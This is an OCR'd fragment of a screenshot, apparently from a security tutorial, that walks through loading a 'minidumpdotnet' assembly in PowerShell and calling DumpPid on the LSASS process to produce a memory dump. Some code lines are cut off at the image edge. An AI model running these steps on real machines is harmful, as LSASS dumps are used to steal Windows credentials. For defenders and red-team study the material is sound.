
navigate to the build folder (our example below is
simplified) and load PowerShell. Once PowerShell is
loaded, you’ll run the following commands (assuming
the PID for LSASS is 620):
[string]$assemblyPath = ".\minidumpdotnet.
Add-Type -Path $assemblyPath

[MiniDump.MiniDump]$a = New-Object -TypeNa
$a.DumpPid(620, "dump.dmp")
Provided you don’t have any strange LSASS protection
on your system, this should have produced a MiniDump
file dump.dmp: